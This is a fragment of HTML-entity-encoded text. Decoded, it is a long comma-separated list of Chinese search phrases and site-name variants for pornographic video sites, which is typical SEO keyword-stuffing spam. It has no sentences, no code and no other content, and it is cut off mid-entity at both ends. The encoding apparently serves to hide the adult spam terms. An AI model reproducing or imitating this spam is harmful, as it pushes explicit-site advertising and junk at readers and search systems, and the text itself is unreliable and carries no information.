#44;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#20122;&#27954;&#26085;&#38889;&#22825;&#22825;&#20570;&#26085;&#26085;&#44;&#20570;&#32508;&#21512;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#26085;&#44;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#33394;&#945;&#118;&#24433;&#35270;&#44;&#20122;&#27954;&#26085;&#38889;&#30005;&#24433;&#21306;&#22270;&#29255;&#21306;&#44;&#23567;&#35828;&#21306;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#24433;&#35270;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#31934;&#21697;&#44;&#22269;&#20135;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#30721;&#22269;&#20135;&#32447;&#25773;&#25918;&#32508;&#21512;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#19968;&#32423;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#44;&#31934;&#21697;&#26080;&#30721;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20869;&#23556;&#31934;&#21697;&#21518;&#20837;&#22269;&#20135;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#20813;&#36153;&#25773;&#25918;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22255;&#20135;&#31934;&#21697;&#19968;&#21306;&#23383;&#24149;&#44;&#32654;&#27431;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#12425;&#12384;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#87;&#87;&#87;&#44;&#8730;&#56;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#22825;&#22530;&#56;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#87;&#87;&#87;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#44;&#22825;&#22530;&#1072;&#8730;&#20013;&#25991;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#1072;&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#32508;&#21512;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#33394;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#32508;&#21512;&#22312;&#32447;&#22269;&#20135;&#19977;&#32423;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21160;&#28459;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#32593;&#44;&#22269;&#20135;&#49;&#56;&#118;&#100;&#101;&#111;&#115;&#101;&#120;&#24615;&#44;&#30005;&#36710;&#30196;&#27721;&#32905;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;&#44;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#24030;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#44;&#24773;&#27442;&#20154;&#29983;&#20061;&#20061;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20599;&#25293;&#21306;&#26085;&#38889;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#97;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#40635;&#35910;&#35270;&#39057;&#32593;&#31449;&#44;&#20013;&#22269;&#40635;&#35910;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#20813;&#36153;&#29256;&#44;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#19977;&#32423;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#63;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#40644;&#26292;&#31105;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#35821;&#33258;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#21306;&#44;&#57;&#55;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28526;&#21943;&#27700;&#44;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#65;&#86;&#26080;&#33394;&#30721;&#20154;&#22971;&#34588;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;&#72;&#68;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#39640;&#28165;&#30005;&#24433;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#44;&#20122;&#27954;&#20081;&#33394;&#20262;&#22270;&#29255;&#21306;&#23567;&#35828;&#44;&#26379;&#21451;&#30340;&#20016;&#28385;&#20154;&#22971;&#104;&#100;&#19977;&#32423;&#21160;&#30011;&#44;&#38706;&#21452;&#20083;&#21507;&#22902;&#35270;&#39057;&#19977;&#32423;&#44;&#29087;&#22919;&#24615;&#104;&#113;&#109;&#97;&#116;&#117;&#114;&#101;&#116;&#117;&#98;&#101;&#115;&#101;&#120;&#44;&#21478;&#31867;&#115;&#109;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#99;&#97;&#21560;&#33550;&#22899;&#29579;&#97;&#118;&#108;&#117;&#118;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#50;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#40635;&#35910;&#44;&#22312;&#32447;&#22269;&#20135;&#35266;&#30475;&#44;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#20108;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20027;&#39064;&#26354;&#44;&#25104;&#20154;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#44;&#27431;&#32654;&#29467;&#30007;&#24615;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#50;&#48;&#49;&#56;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31881;&#23273;&#31881;&#23273;&#30340;&#49;&#56;&#22312;&#32447;&#25773;&#25918;&#44;&#31179;&#38686;&#25104;&#20154;&#22269;&#20135;&#29702;&#35770;&#97;&#29255;&#44;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#20197;&#19978;&#36824;&#30475;&#31934;&#21697;&#44;&#53;&#50;&#49;&#97;&#118;&#35270;&#39057;&#32593;&#31449;&#44;&#31934;&#21697;&#20037;&#20037;&#24433;&#38498;&#54;&#54;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#32456;&#30005;&#44;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#44;&#57;&#49;&#31934;&#21697;&#29245;&#21866;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#26085;&#38889;&#27431;&#32654;&#44;&#20813;&#36153;&#26080;&#30721;&#25104;&#20154;&#21448;&#29245;&#21448;&#39640;&#28526;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#33394;&#22270;&#29255;&#32593;&#44;&#22269;&#20135;&#40644;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#20154;&#39321;&#34121;&#39321;&#34121;&#31934;&#21697;&#57;&#57;&#44;&#20122;&#27954;&#24615;&#29233;&#65;&#8548;&#35270;&#39057;&#44;&#22269;&#20869;&#33258;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#33258;&#25293;&#25104;&#20154;&#44;&#26085;&#26412;&#31532;&#19968;&#21306;&#34987;&#31389;&#31119;&#21033;&#44;&#29609;&#20598;&#38506;&#29609;&#22312;&#32447;&#26080;&#30721;&#97;&#8564;&#31934;&#21697;&#44;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#97;&#118;&#30340;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#44;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#55;&#49;&#55;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#23569;&#22919;&#19968;&#26202;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#49;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20316;&#29233;&#35270;&#39057;&#44;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#115;&#101;&#115;&#101;&#40644;&#33394;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#19968;&#32423;&#65;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#40644;&#33394;&#23567;&#30005;&#24433;&#32593;&#22336;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#28139;&#39578;&#32933;&#33216;&#29087;&#22269;&#20135;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22823;&#39321;&#34121;&#44;&#65;&#86;&#36164;&#28304;&#32593;&#22336;&#44;&#65;&#86;&#32593;&#22336;&#26377;&#21738;&#20123;&#44;&#24615;&#12398;&#27442;&#12403;&#12398;&#29087;&#22899;&#20031;&#26080;&#20083;&#24040;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#43;&#33258;&#25293;&#43;&#22312;&#32447;&#97;&#118;&#44;&#120;&#120;&#120;&#27431;&#32654;&#120;&#120;&#120;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#36855;&#20154;&#30340;&#20445;&#22982;&#43;&#25773;&#25918;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#23159;&#23159;&#44;&#97;&#97;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#20813;&#36153;&#44;&#49;&#56;&#43;&#21160;&#28459;&#28216;&#25103;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#44;&#33073;&#20102;&#32654;&#22899;&#20869;&#35044;&#29467;&#28872;&#36827;&#20837;&#103;&#44;&#102;&#44;&#22269;&#27169;&#20912;&#33714;&#22823;&#32966;&#33258;&#24944;&#38590;&#21463;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#26080;&#30721;&#32593;&#31449;&#49;&#56;&#31105;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#56;&#28608;&#24773;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#22931;&#22899;&#24433;&#38498;&#44;&#20122;&#27954;&#39640;&#28165;&#97;&#8564;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#44;&#26085;&#26412;&#26368;&#22823;&#33394;&#20521;&#32593;&#31449;&#87;&#87;&#87;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20234;&#20154;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#40644;&#33394;&#22235;&#34382;&#24433;&#38498;&#32;&#44;&#32;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#32;&#44;&#32;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#32;&#44;&#32;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#32;&#44;&#32;&#31934;&#21697;&#22269;&#20135;&#20985;&#20984;&#25104;&#97;&#118;&#20154;&#23548;&#33322;&#32;&#44;&#32;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#32;&#44;&#32;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;&#32;&#44;&#32;&#29590;&#29590;&#29233;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#32;&#44;&#32;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#22312;&#32447;&#32;&#44;&#32;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#19981;&#21345;&#20844;&#21496;&#32;&#44;&#32;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#120;&#120;&#120;&#120;&#120;&#49;&#56;&#32;&#44;&#32;&#27431;&#32654;&#28608;&#24773;&#27431;&#32654;&#29378;&#37326;&#27431;&#32654;&#31934;&#21697;&#32;&#44;&#32;&#57;&#57;&#97;&#118;&#35270;&#39057;&#32;&#44;&#32;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#27611;&#29255;&#32;&#44;&#32;&#22269;&#20135;&#20813;&#36153;&#19987;&#21306;&#32;&#44;&#32;&#20122;&#27954;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#32;&#44;&#32;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32;&#44;&#32;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#36164;&#28304;&#22312;&#32447;&#32;&#44;&#32;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#36275;&#25511;&#32;&#44;&#32;&#25104;&#24180;&#20154;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#32;&#44;&#32;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#32;&#44;&#32;&#20037;&#20037;&#22269;&#20135;&#21170;&#26292;&#8744;&#20869;&#23556;&#26032;&#24029;&#32;&#44;&#32;&#20813;&#36153;&#30475;&#29255;&#27745;&#32593;&#31449;&#32;&#44;&#32;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#49;&#57;&#112;&#32;&#44;&#32;&#119;&#119;&#119;&#120;&#120;&#120;&#99;&#111;&#109;&#22269;&#20135;&#32;&#44;&#32;&#26085;&#26412;&#36947;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#44;&#32;&#25104;&#20154;&#21320;&#22812;&#32593;&#31449;&#32;&#44;&#32;&#57;&#57;&#114;&#101;&#49;&#49;&#44;&#22269;&#20135;&#65;&#8548;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#31532;&#19968;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#30333;&#23273;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#97;&#97;&#97;&#97;&#22823;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#32593;&#22336;&#44;&#22269;&#20135;&#22269;&#20135;&#21320;&#22812;&#20840;&#37096;&#35270;&#39057;&#44;&#22235;&#34382;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#8564;&#97;&#20122;&#27954;&#118;&#97;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#20154;&#44;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33258;&#25293;&#44;&#57;&#49;&#97;&#118;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#32593;&#44;&#121;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#26080;&#30721;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#20122;&#27954;&#19968;&#21306;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#44;&#36229;&#30896;&#57;&#55;&#26080;&#30721;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#44;&#25104;&#20154;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#44;&#20892;&#26449;&#27611;&#29255;&#44;&#25277;&#25554;&#21627;&#21535;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#39578;&#36135;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#24180;&#20154;&#28608;&#24773;&#35270;&#39057;&#44;&#31934;&#21697;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20320;&#25026;&#30340;&#44;&#57;&#49;&#23273;&#33609;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33258;&#25293;&#30005;&#24433;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27599;&#26085;&#26356;&#26032;&#44;&#20122;&#27954;&#65;&#8548;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#27611;&#29255;&#44;&#22312;&#32447;&#30475;&#26080;&#30721;&#37326;&#25112;&#65;&#86;&#44;&#26085;&#38889;&#65;&#86;&#26080;&#30721;&#19968;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#50;&#44;&#26085;&#26412;&#22269;&#20135;&#32654;&#22269;&#26085;&#38889;&#27431;&#32654;&#109;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#56;&#56;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#35270;&#28626;&#44;&#28608;&#24773;&#20116;&#26376;&#22825;&#27431;&#32654;&#26085;&#38889;&#44;&#26085;&#38889;&#32;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#21320;&#22812;&#32508;&#21512;&#44;&#20016;&#28385;&#24040;&#33216;&#29087;&#22919;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#19981;&#21345;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#25918;&#44;&#29738;&#29738;&#65;&#86;&#33394;&#21407;&#20234;&#20154;&#22823;&#33453;&#34121;&#44;&#19968;&#24615;&#19968;&#20132;&#19968;&#21475;&#28155;&#19968;&#25720;&#35270;&#39057;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#28608;&#24773;&#65;&#86;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38;&#35;&#50;&#54;&#49;&#59;&#86;&#26080;&#30721;&#44;&#20809;&#24433;&#24433;&#38498;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#19981;&#21345;&#44;&#26368;&#26032;&#27431;&#27954;&#20813;&#36153;&#97;&#118;&#44;&#26085;&#38889;&#31119;&#